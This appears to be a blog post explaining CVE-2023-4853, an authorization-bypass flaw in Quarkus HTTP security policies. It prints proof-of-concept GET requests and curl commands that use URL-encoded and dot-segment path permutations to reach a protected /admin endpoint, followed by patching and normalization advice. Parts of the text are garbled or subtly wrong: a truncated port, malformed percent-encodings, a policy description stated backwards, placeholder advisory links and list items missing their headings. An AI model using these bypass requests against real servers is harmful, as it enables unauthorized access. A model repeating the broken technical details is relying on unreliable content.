Published: June 2024
Introduction

Recently, a critical security vulnerability, CVE-2023-4853, was discovered in Quarkus, a popular Java framework. This bug allows attackers to bypass HTTP security policies and get unauthorized access to application endpoints. This could lead to confidential data leaks, security rule violations, or even denial of service (DoS). Let’s break down how this flaw works, who is affected, what you can do, and see some code snippets to understand the exploit in action.
What Is Quarkus?
Quarkus is a Kubernetes-native Java stack famous for its speed and small memory footprint, making it a favorite for Java microservices in the cloud.
It relies on HTTP security policies – rules that control which users can access which endpoints and what permissions they have. When these policies fail, attackers gain easy access.
The Vulnerability: Character Permutation Issues in HTTP Security
CVE-2023-4853 exists because the HTTP security layer in Quarkus does _not_ properly sanitize or handle certain “character permutations” in incoming HTTP requests.
The framework checks incoming URLs and headers to allow or block access.
- Certain odd combinations or special encodings (think: /admin, /%61dmin, /admin/../admin) confuse the policy checks.
- Quarkus’ logic sometimes misses these odd cases, letting attackers get through without triggering security alerts.
Original Advisory
- Red Hat Security Advisory
- GitHub Quarkus Issue *(example link; real advisories may vary)*
How Does The Exploit Work?
Let’s say you have a protected endpoint: /admin
Normal Policy:
Anyone except authenticated users is denied.
But, an attacker can tweak their request to use certain encoding tricks, like so
GET /%61dmin HTTP/1.1
Host: vulnerable-quarkus.com
or
GET /admin%C%AE HTTP/1.1
Host: vulnerable-quarkus.com
or
GET /admin/..;/ HTTP/1.1
Host: vulnerable-quarkus.com
Depending on how Quarkus handles parsing and policy checks
- The endpoint might still resolve to /admin.
- The security filter, looking only for /admin, might miss the alternative variant.
The attacker skips authentication and gets in.
This happens because Quarkus’ policy code does not normalize paths before checking if they are protected.
Proof-of-Concept (PoC): Exploit Example
Let’s try to reproduce this issue programmatically.
Example Quarkus Security Resource
@Path("/admin")
@RolesAllowed("admin")
public class AdminResource {
@GET
public Response getAdminData() {
return Response.ok("Sensitive admin data!").build();
}
}
Attacker Request (Using curl)
curl -i "http://localhost:808/%61dmin";
Expected: 401 Unauthorized
Actual (with CVE-2023-4853): 200 OK and access granted!
Alternate Encoding
curl -i "http://localhost:808/admin%2f../admin";
Or using mixed Unicode
curl -i "http://localhost:808/admin%C%AE";
Denial of Service: Flooding with strange URLs might crash the app or bypass rate limiting.
- Completely Avoiding Policy: Advanced attackers script permutations, trying every possible encoding to find and exploit the weakness.
Applications with high-value endpoints protected just by path-based rules.
Check Quarkus versions. At the time of publication, anything before Quarkus 2.13.7.Final and certain 3.x versions may be vulnerable. Check the official advisory for specifics!
Upgrade Quarkus: Always update to the latest version.
2. Sanitize Input Paths: Before policies run, normalize URLs using safe libraries or built-in Java methods (java.nio.file.Paths.get(...).normalize()).
3. Test For Bypass: Regularly run automated security tests that check for various path encodings and permutations.
More Resources
- Quarkus Security Docs
- NIST NVD Entry for CVE-2023-4853
- OWASP Path Traversal Cheat Sheet
- Official Patch Release Notes
Final Thoughts
This bug is a perfect example of how missing a “minor” detail in input normalization can have devastating results. If you’re running Quarkus, patch right now and audit your endpoints for weird access logs. Security is not “set-and-forget”—you need to keep watching for new threats like CVE-2023-4853.
If you found this post useful, share it with other Java and cloud developers. Stay safe out there!
*Disclaimer: This content is for educational and defensive purposes only. Do not attempt to exploit vulnerabilities on systems you do not own or have permission to test.*
Timeline
Published on: 09/20/2023 10:15:14 UTC
Last modified on: 12/05/2023 22:15:07 UTC